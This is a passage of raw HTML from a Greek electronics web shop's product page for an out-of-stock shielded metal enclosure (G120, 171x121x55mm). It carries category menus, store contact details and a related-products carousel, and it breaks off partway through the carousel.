href="https://electronicsworld.gr/product-category/12/">Περιφερειακά Η/Υ</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ba85b9d" data-id="ba85b9d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bbc307e elementor-position-top elementor-widget elementor-widget-image-box" data-id="bbc307e" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/14/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40376 wd-lazy-fade" alt="egraleia" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/construction-tools-background-LS35HXN-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/14/">Εργαλεία</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c41b298" data-id="c41b298" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-13d7b4d elementor-position-top elementor-widget elementor-widget-image-box" data-id="13d7b4d" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/15/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40375 wd-lazy-fade" alt="bearing metal" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/ball-bearing-metal-spare-part-on-a-blueprint-3d-il-FKVL3H3-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/15/">Ανταλλακτικά Εξαρτήματα</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6b84f8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b84f8e" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d165614" data-id="d165614" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-73cff59 elementor-position-top elementor-widget elementor-widget-image-box" data-id="73cff59" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/16/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40381 wd-lazy-fade" alt="photo lighting rquipment" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/16/">Φωτισμός &amp; Ηλεκτρικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c4d2f7" data-id="1c4d2f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd95592 elementor-position-top elementor-widget elementor-widget-image-box" data-id="fd95592" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/18/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40385 wd-lazy-fade" alt="image&amp;sound" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/18/">Εικόνα &amp; Ήχος</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14ea91e" data-id="14ea91e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eec8d00 elementor-position-top elementor-widget elementor-widget-image-box" data-id="eec8d00" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/19/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40377 wd-lazy-fade" alt="power supply" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/19/">Τροφοδοτικά - Φωτοβολταικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4626e3" data-id="e4626e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f7ad9ff elementor-position-top elementor-widget elementor-widget-image-box" data-id="f7ad9ff" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/112/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40379 wd-lazy-fade" alt="GADGETS" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/112/">Τηλεπικοινωνίες</a></h3></div></div></div></div></div></div></div></section></div></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Κύρια πλοήγηση"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-40445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-9218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb%ce%bb%ce%b9%ce%ba%cf%8c-%ce%b8%cf%89%cf%81%ce%b1%ce%ba%ce%b9%cf%83%ce%bc%ce%ad%ce%bd%ce%bf-g120-171x121x55mm/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
class="wpml-ls-flag lazyload"
data-src="https://electronicsworld.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
alt="Ελληνικά"
src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /></span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="wd-header-text reset-last-child whb-7ep4ilcbgn5rhkxfgo1t"><img class="alignnone lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/location-1.png" alt="map-icon" width="32" height="32" src="[data-uri]" /><a href="https://www.google.com/maps?ll=37.945007,23.735144&amp;z=16&amp;t=m&amp;hl=el&amp;gl=US&amp;mapclient=embed&amp;q=%CE%9D%CE%B1%CF%85%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9D%CE%BF%CF%84%CE%B1%CF%81%CE%AC+53+%CE%91%CE%B3.+%CE%94%CE%B7%CE%BC%CE%AE%CF%84%CF%81%CE%B9%CE%BF%CF%82+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+173+43" target="_blank" rel="noopener">Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττική</a></div><div class="wd-header-text reset-last-child whb-ovtk9vw3oinjm21ynjao"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/call.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="tel:21 0970 1700">2109701700</a></div><div class="wd-header-text reset-last-child whb-71qo1dkzyw6a6co0vps9"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/02/clipart914565.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="mailto:info@electronicsworld.gr">info@electronicsworld.gr</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="single-breadcrumbs-wrapper"><div class="wd-grid-f container"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://electronicsworld.gr">
Αρχική σελίδα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/116/">
Βιομηχανικά				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/116/11028/">
Κουτιά				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/116/11028/2292/" class="wd-last-link">
Μεταλλικά				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Κουτί Μεταλλικό Θωρακισμένο G120 171x121x55mm				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://electronicsworld.gr/product/%ce%b4%ce%bf%cf%81%cf%85%cf%86%ce%bf%cf%81%ce%b9%ce%ba%cf%8c-%cf%80%ce%b9%ce%ac%cf%84%ce%bf-%ce%b1%ce%bb%ce%bf%cf%85%ce%bc%ce%b9%ce%bd%ce%af%ce%bf%cf%85-75x80cm-gibertini-op75l/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%ce%b4%ce%bf%cf%81%cf%85%cf%86%ce%bf%cf%81%ce%b9%ce%ba%cf%8c-%cf%80%ce%b9%ce%ac%cf%84%ce%bf-%ce%b1%ce%bb%ce%bf%cf%85%ce%bc%ce%b9%ce%bd%ce%af%ce%bf%cf%85-75x80cm-gibertini-op75l/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Δορυφορικό Πιάτο Αλουμινίου 75x80cm Gibertini OP75L" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11911-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11911-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11911-100x100.jpg.webp 100w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%ce%b4%ce%bf%cf%81%cf%85%cf%86%ce%bf%cf%81%ce%b9%ce%ba%cf%8c-%cf%80%ce%b9%ce%ac%cf%84%ce%bf-%ce%b1%ce%bb%ce%bf%cf%85%ce%bc%ce%b9%ce%bd%ce%af%ce%bf%cf%85-75x80cm-gibertini-op75l/" class="wd-entities-title">
Δορυφορικό Πιάτο Αλουμινίου 75x80cm Gibertini OP75L					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>53,00</bdi></span>					</span></div></div></div>
<a href="" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Επιστροφή στα προϊόντα		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://electronicsworld.gr/product/midrange-3-60mm-kdm-305-koda/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/midrange-3-60mm-kdm-305-koda/" class="wd-product-nav-thumb">
<img width="150" height="148" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Midrange 3/60mm KDM-305 KODA" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11915-150x148.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11915-150x148.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11915-100x100.jpg.webp 100w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/midrange-3-60mm-kdm-305-koda/" class="wd-entities-title">
Midrange 3"/60mm KDM-305 KODA					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6,00</bdi></span>					</span></div></div></div></div></div></div><div id="product-25773" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-align-center product-no-bg product type-product post-25773 status-publish first outofstock product_cat-1002 product_cat-1136 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-grid-bottom_combined images image-action-zoom"><div class="wd-carousel-container wd-gallery-images wd-off-lg"><div class="wd-carousel-inner"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11912-150x118.jpg" data-thumb-alt="Κουτί Μεταλλικό Θωρακισμένο G120 171x121x55mm" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11912.jpg"><img loading="lazy" width="300" height="235" src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11912.jpg.webp" class="wp-post-image wp-post-image" alt="Κουτί Μεταλλικό Θωρακισμένο G120 171x121x55mm" title="KT108086" data-caption="" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11912.jpg.webp" data-large_image="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11912.jpg" data-large_image_width="300" data-large_image_height="235" decoding="async" fetchpriority="high" srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11912.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-11912-150x118.jpg.webp 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Κλικ για μεγέθυνση</span></a></div></div></div></div></div></div><div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><h1 class="product_title entry-title wd-entities-title">
Κουτί Μεταλλικό Θωρακισμένο G120 171x121x55mm</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>23,00</bdi></span></p><p class="stock out-of-stock wd-style-default">Εξαντλημένο</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="25773" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="03513997f3" data-product-id="25773" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div><div class="product_meta wd-layout-inline">
<span class="sku_wrapper">
<span class="meta-label">
Κωδικός προϊόντος:			</span>
<span class="sku">
KT108086			</span>
</span>
<span class="posted_in"><span class="meta-label">Κατηγορίες:</span> <a href="https://electronicsworld.gr/product-category/116/11028/" rel="tag">Κουτιά</a><span class="meta-sep">,</span> <a href="https://electronicsworld.gr/product-category/116/11028/2292/" rel="tag">Μεταλλικά</a></span></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Περιγραφή									</span>
</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
<span class="nav-link-text wd-tabs-title">
Επιπλέον πληροφορίες									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0"><div class="wd-accordion-title-text">
<span>
Περιγραφή							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p>/*54745756836*/</p></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0"><div class="wd-accordion-title-text">
<span>
Επιπλέον πληροφορίες							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner wd-entry-content"><table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn_22"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
mpn					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/mpn_22/g-120/" rel="tag">G-120</a></p></span></td></tr></table></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-969" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-quantity-enabled products-bordered-grid"><h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-12550 status-publish last instock product_cat-1002 product_cat-1135 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="12550"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%84%ce%b5%ce%b3%ce%b1%ce%bd%cf%8c-g366-k11/" class="product-image-link" tabindex="-1" aria-label="Κουτί Πλαστικό Στεγανό G366/K11">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Κουτί Πλαστικό Στεγανό G366/K11" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-2282-150x150.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BA%CE%BF%CF%85%CF%84%CE%AF-%CE%BC%CE%B5%CF%84%CE%B1%CE%BB%CE%BB%CE%B9%CE%BA%CF%8C-%CE%B8%CF%89%CF%81%CE%B1%CE%BA%CE%B9%CF%83%CE%BC%CE%AD%CE%BD%CE%BF-g120-171x121x55mm/?add-to-cart=12550" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12550" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12550" data-product_sku="KT281054" aria-label="Προσθήκη στο καλάθι: &ldquo;Κουτί Πλαστικό Στεγανό G366/K11&rdquo;" rel="nofollow" data-success_message="&ldquo;Κουτί Πλαστικό Στεγανό G366/K11&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12550" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%84%ce%b5%ce%b3%ce%b1%ce%bd%cf%8c-g366-k11/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12550"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12550" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="03513997f3" data-product-id="12550" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%cf%83%cf%84%ce%b5%ce%b3%ce%b1%ce%bd%cf%8c-g366-k11/">Κουτί Πλαστικό Στεγανό G366/K11</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/116/11028/" rel="tag">Κουτιά</a>, <a href="https://electronicsworld.gr/product-category/116/11028/2293/" rel="tag">Πλαστικά</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9,50</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12991 status-publish first outofstock product_cat-1134 product_cat-1002 taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="12991"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%84%ce%b7%ce%bb%ce%b5%ce%ba%ce%bf%ce%bd%cf%84%cf%81-%ce%bc%ce%af%ce%bd%ce%b9-teleco-a/" class="product-image-link" tabindex="-1" aria-label="Κουτί  ΤΗΛΕΚΟΝΤΡ.Μίνι  TELECO-A"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%84%ce%b7%ce%bb%ce%b5%ce%ba%ce%bf%ce%bd%cf%84%cf%81-%ce%bc%ce%af%ce%bd%ce%b9-teleco-a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12991" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12991" data-product_sku="KT200614" aria-label="Διαβάστε περισσότερα για &ldquo;Κουτί  ΤΗΛΕΚΟΝΤΡ.Μίνι  TELECO-A&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12991" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
